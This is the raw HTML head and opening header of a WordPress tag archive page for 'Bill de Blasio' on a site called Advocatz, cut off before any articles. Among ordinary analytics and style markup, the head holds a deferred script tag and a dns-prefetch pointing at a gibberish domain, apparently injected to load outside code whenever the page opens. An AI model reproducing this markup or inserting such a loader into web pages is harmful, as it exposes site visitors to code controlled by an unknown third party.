

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advocatz.com/tag/bill-de-blasio/
body_size: 22415
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Bill de Blasio Archives | Advocatz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://advocatz.com/tag/bill-de-blasio/" />
<link rel="publisher" href="https://plus.google.com/113630374829176875217"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Bill de Blasio Archives | Advocatz" />
<meta property="og:url" content="https://advocatz.com/tag/bill-de-blasio/" />
<meta property="og:site_name" content="Advocatz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bill de Blasio Archives | Advocatz" />
<meta name="twitter:site" content="@TeamAdvocatz" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/advocatz.com\/","sameAs":["https:\/\/www.facebook.com\/Advocatz-509326082485006\/","https:\/\/plus.google.com\/113630374829176875217","https:\/\/twitter.com\/TeamAdvocatz"],"@id":"https:\/\/advocatz.com\/#organization","name":"Advocatz","logo":"https:\/\/advocatz.com\/wp-content\/uploads\/2017\/09\/cropped-ADVOCATZ_WEB-01.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Feed" href="https://advocatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Comments Feed" href="https://advocatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Bill de Blasio Tag Feed" href="https://advocatz.com/tag/bill-de-blasio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/advocatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://advocatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://advocatz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://advocatz.com/wp-content/themes/mh-magazine/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://advocatz.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769902620" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://advocatz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://advocatz.com/wp-json/wp/v2/tags/1394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://advocatz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-105925615-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<script type="text/javascript">var _rollbarConfig = {"accessToken":"3c0d050f08194e1e9086694118ad6f49","captureUncaught":true,"payload":{"environment":"production"}};!function(r){function o(n){if(e[n])return e[n].exports;var t=e[n]={exports:{},id:n,loaded:!1};return r[n].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=r,o.c=e,o.p="",o(0)}([function(r,o,e){"use strict";var n=e(1),t=e(4);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdnjs.cloudflare.com/ajax/libs/rollbar.js/2.6.1/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,o,e){"use strict";function n(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}function t(r,o){this.options=r,this._rollbarOldOnError=null;var e=s++;this.shimId=function(){return e},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[e]={handler:o,messages:[]})}function a(r,o){if(r){var e=o.globalAlias||"Rollbar";if("object"==typeof r[e])return r[e];r._rollbarShims={},r._rollbarWrappedError=null;var t=new p(o);return n(function(){o.captureUncaught&&(t._rollbarOldOnError=r.onerror,i.captureUncaughtExceptions(r,t,!0),i.wrapGlobals(r,t,!0)),o.captureUnhandledRejections&&i.captureUnhandledRejections(r,t,!0);var n=o.autoInstrument;return o.enabled!==!1&&(void 0===n||n===!0||"object"==typeof n&&n.network)&&r.addEventListener&&(r.addEventListener("load",t.captureLoad.bind(t)),r.addEventListener("DOMContentLoaded",t.captureDomContentLoaded.bind(t))),r[e]=t,t})()}}function l(r){return n(function(){var o=this,e=Array.prototype.slice.call(arguments,0),n={shim:o,method:r,args:e,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)})}var i=e(2),s=0,d=e(3),c=function(r,o){return new t(r,o)},p=function(r){return new d(c,r)};t.prototype.loadFull=function(r,o,e,t,a){var l=function(){var o;if(void 0===r._rollbarDidLoad){o=new Error("rollbar.js did not load");for(var e,n,t,l,i=0;e=r._rollbarShims[i++];)for(e=e.messages||[];n=e.shift();)for(t=n.args||[],i=0;i<t.length;++i)if(l=t[i],"function"==typeof l){l(o);break}}"function"==typeof a&&a(o)},i=!1,s=o.createElement("script"),d=o.getElementsByTagName("script")[0],c=d.parentNode;s.crossOrigin="",s.src=t.rollbarJsUrl,e||(s.async=!0),s.onload=s.onreadystatechange=n(function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){s.onload=s.onreadystatechange=null;try{c.removeChild(s)}catch(r){}i=!0,l()}}),c.insertBefore(s,d)},t.prototype.wrap=function(r,o,e){try{var n;if(n="function"==typeof o?o:function(){return o||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){e&&"function"==typeof e&&e.apply(this,arguments);try{return r.apply(this,arguments)}catch(e){var o=e;throw o&&("string"==typeof o&&(o=new String(o)),o._rollbarContext=n()||{},o._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=o),o}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(o){return r}};for(var u="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<u.length;++f)t.prototype[u[f]]=l(u[f]);r.exports={setupShim:a,Rollbar:p}},function(r,o){"use strict";function e(r,o,e){if(r){var t;if("function"==typeof o._rollbarOldOnError)t=o._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;o._rollbarOldOnError=t}var a=function(){var e=Array.prototype.slice.call(arguments,0);n(r,o,t,e)};e&&(a._rollbarOldOnError=t),r.onerror=a}}function n(r,o,e,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null),o.handleUncaughtException.apply(o,n),e&&e.apply(r,n)}function t(r,o,e){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var e,n,t;try{e=r.reason}catch(r){e=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!e&&t&&(e=t.reason,n=t.promise)}catch(r){}e||(e="[unhandledrejection] error getting `reason` from event"),o&&o.handleUnhandledRejection&&o.handleUnhandledRejection(e,n)};n.belongsToShim=e,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}function a(r,o,e){if(r){var n,t,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<a.length;++n)t=a[n],r[t]&&r[t].prototype&&l(o,r[t].prototype,e)}}function l(r,o,e){if(o.hasOwnProperty&&o.hasOwnProperty("addEventListener")){for(var n=o.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(o,e,t){n.call(this,o,r.wrap(e),t)};t._rollbarOldAdd=n,t.belongsToShim=e,o.addEventListener=t;for(var a=o.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,o,e){a.call(this,r,o&&o._rollbar_wrapped||o,e)};l._rollbarOldRemove=a,l.belongsToShim=e,o.removeEventListener=l}}r.exports={captureUncaughtExceptions:e,captureUnhandledRejections:t,wrapGlobals:a}},function(r,o){"use strict";function e(r,o){this.impl=r(o,this),this.options=o,n(e.prototype)}function n(r){for(var o=function(r){return function(){var o=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,o)}},e="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<e.length;n++)r[e[n]]=o(e[n])}e.prototype._swapAndProcessMessages=function(r,o){this.impl=r(this.options);for(var e,n,t;e=o.shift();)n=e.method,t=e.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],e.ts]):this[n].apply(this,t));return this},r.exports=e},function(r,o){"use strict";r.exports=function(r){return function(o){if(!o&&!window._rollbarInitialized){r=r||{};for(var e,n,t=r.globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;e=window._rollbarShims[i++];)n||(n=e.handler),e.handler._swapAndProcessMessages(l,e.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);;</script><style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #015fad; background: rgba(1, 95, 173, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #015fad; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #015fad; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #015fad; }
.entry-content a { color: #203377; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #3660c1; }
</style>
<!--[if lt IE 9]>
<script src="https://advocatz.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://advocatz.com/wp-content/uploads/2017/09/stocks_bg.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.mh-two-sb .mh-container {
    max-width: 980px;
}

@media only screen and (min-width: 768px)  {
.mh-left-sb #main-content { border-right: 1px solid gray; box-sizing: border-box; padding-right: 15px; 
}
}		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-bill-de-blasio tag-1394 custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout4 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://advocatz.com/" class="custom-logo-link" rel="home"><img width="223" height="160" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-01.png" class="custom-logo" alt="Advocatz" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
